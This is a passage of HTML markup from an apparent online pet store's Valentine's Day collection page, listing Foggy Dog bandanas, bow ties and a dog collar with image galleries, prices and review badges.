    <a href="/collections/valentines-day-collection/products/the-foggy-dog-berry-sweet-bandana" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Berry Sweet Bandana
      all-pet-productsbandanasbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="8051302989860"
  data-url="/products/the-foggy-dog-berry-sweet-bandana"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-berry-sweet-bandana">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Berry Sweet Bandana</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8051302989860'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $26.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398594871332">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bandana-dog-bandana">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398594871332-gallery"
    data-product-gallery
    data-product-id="7398594871332"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398594871332" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 863px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_5000x.jpg?v=1751321666"
                  alt="The Foggy Dog - Heart Throb Bandana"
                  class=" lazyload appear"
                  data-image-id="26955623759908"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="863/863"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_1200x.jpg?v=1751321666"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_200x.jpg?v=1751321666 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_400x.jpg?v=1751321666 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_600x.jpg?v=1751321666 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_800x.jpg?v=1751321666 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_1200x.jpg?v=1751321666 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a_2000x.jpg?v=1751321666 2000w"
                  height="863"
                  width="863"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='863'%20height='863'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398594871332" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Heart Throb Bandana">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 681px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_5000x.jpg?v=1751321666"
                  alt="The Foggy Dog - Heart Throb Bandana"
                  class=" lazyload appear"
                  data-image-id="26955623792676"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="681/681"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_1200x.jpg?v=1751321666"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_200x.jpg?v=1751321666 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_400x.jpg?v=1751321666 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_600x.jpg?v=1751321666 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_800x.jpg?v=1751321666 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_1200x.jpg?v=1751321666 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBandana_2_00b64486-5129-4783-9929-758cbeeedaf3_2000x.jpg?v=1751321666 2000w"
                  height="681"
                  width="681"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='681'%20height='681'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bandana-dog-bandana" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Heart Throb Bandana
      all-pet-productsbandanasbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398594871332"
  data-url="/products/the-foggy-dog-heart-throb-bandana-dog-bandana"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bandana-dog-bandana">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Heart Throb Bandana</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398594871332'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $26.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398595362852">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bow-tie-dog-bow-tie">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398595362852-gallery"
    data-product-gallery
    data-product-id="7398595362852"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398595362852" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 683px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_5000x.jpg?v=1751321672"
                  alt="The Foggy Dog - Heart Throb Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624022052"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="683/683"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_1200x.jpg?v=1751321672"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_200x.jpg?v=1751321672 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_400x.jpg?v=1751321672 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_600x.jpg?v=1751321672 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_800x.jpg?v=1751321672 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_1200x.jpg?v=1751321672 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667_2000x.jpg?v=1751321672 2000w"
                  height="683"
                  width="683"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='683'%20height='683'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398595362852" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Heart Throb Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 681px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_5000x.jpg?v=1751321672"
                  alt="The Foggy Dog - Heart Throb Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624054820"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="681/681"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_1200x.jpg?v=1751321672"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_200x.jpg?v=1751321672 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_400x.jpg?v=1751321672 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_600x.jpg?v=1751321672 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_800x.jpg?v=1751321672 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_1200x.jpg?v=1751321672 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_2_95406c0a-a6bc-4332-8c7b-2fe22db7e730_2000x.jpg?v=1751321672 2000w"
                  height="681"
                  width="681"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='681'%20height='681'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398595362852" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Heart Throb Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 680px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_5000x.jpg?v=1751321672"
                  alt="The Foggy Dog - Heart Throb Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624087588"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="680/680"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_1200x.jpg?v=1751321672"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_200x.jpg?v=1751321672 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_400x.jpg?v=1751321672 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_600x.jpg?v=1751321672 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_800x.jpg?v=1751321672 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_1200x.jpg?v=1751321672 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobBowTie_3_bfdd3814-bde5-49b4-b5dd-85a92d5e6359_2000x.jpg?v=1751321672 2000w"
                  height="680"
                  width="680"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='680'%20height='680'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bow-tie-dog-bow-tie" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Heart Throb Bow Tie
      all-pet-productsbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivals
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398595362852"
  data-url="/products/the-foggy-dog-heart-throb-bow-tie-dog-bow-tie"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-bow-tie-dog-bow-tie">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Heart Throb Bow Tie</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398595362852'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $20.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398596050980">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398596050980-gallery"
    data-product-gallery
    data-product-id="7398596050980"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398596050980" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 682px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_5000x.jpg?v=1751321688"
                  alt="The Foggy Dog - Heart Throb Lady Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624644644"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="682/682"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_1200x.jpg?v=1751321688"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_200x.jpg?v=1751321688 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_400x.jpg?v=1751321688 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_600x.jpg?v=1751321688 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_800x.jpg?v=1751321688 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_1200x.jpg?v=1751321688 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e_2000x.jpg?v=1751321688 2000w"
                  height="682"
                  width="682"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='682'%20height='682'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398596050980" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Heart Throb Lady Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 681px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_5000x.jpg?v=1751321688"
                  alt="The Foggy Dog - Heart Throb Lady Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624677412"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="681/681"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_1200x.jpg?v=1751321688"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_200x.jpg?v=1751321688 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_400x.jpg?v=1751321688 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_600x.jpg?v=1751321688 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_800x.jpg?v=1751321688 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_1200x.jpg?v=1751321688 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_2_bed38ce3-f12d-45e0-87ab-c61b3185fb49_2000x.jpg?v=1751321688 2000w"
                  height="681"
                  width="681"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='681'%20height='681'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398596050980" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Heart Throb Lady Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 679px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_5000x.jpg?v=1751321688"
                  alt="The Foggy Dog - Heart Throb Lady Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624710180"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="679/679"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_1200x.jpg?v=1751321688"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_200x.jpg?v=1751321688 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_400x.jpg?v=1751321688 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_600x.jpg?v=1751321688 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_800x.jpg?v=1751321688 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_1200x.jpg?v=1751321688 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogHeartThrobLadyBowTie_3_97d05aba-b168-4a5c-937b-d88f3a16dcb7_2000x.jpg?v=1751321688 2000w"
                  height="679"
                  width="679"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='679'%20height='679'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Heart Throb Lady Bow Tie
      all-pet-productsbowties-pinwheelsholidaysmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398596050980"
  data-url="/products/the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Heart Throb Lady Bow Tie</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398596050980'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $22.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7419891515428">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-liberty-dog-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7419891515428-gallery"
    data-product-gallery
    data-product-id="7419891515428"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7419891515428" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 748px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_5000x.jpg?v=1751321809"
                  alt="The Foggy Dog - Liberty Dog Collar"
                  class=" lazyload appear"
                  data-image-id="26955629264932"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="748/748"
                  data-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_1200x.jpg?v=1751321809"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_200x.jpg?v=1751321809 200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_400x.jpg?v=1751321809 400w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_600x.jpg?v=1751321809 600w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_800x.jpg?v=1751321809 800w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_1200x.jpg?v=1751321809 1200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_3_c6300ee1-2433-40f9-9159-9a4817220e83_2000x.jpg?v=1751321809 2000w"
                  height="748"
                  width="748"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='748'%20height='748'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7419891515428" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Liberty Dog Collar">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 746px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_5000x.jpg?v=1751321809"
                  alt="The Foggy Dog - Liberty Dog Collar"
                  class=" lazyload appear"
                  data-image-id="26955629297700"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="746/746"
                  data-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_1200x.jpg?v=1751321809"
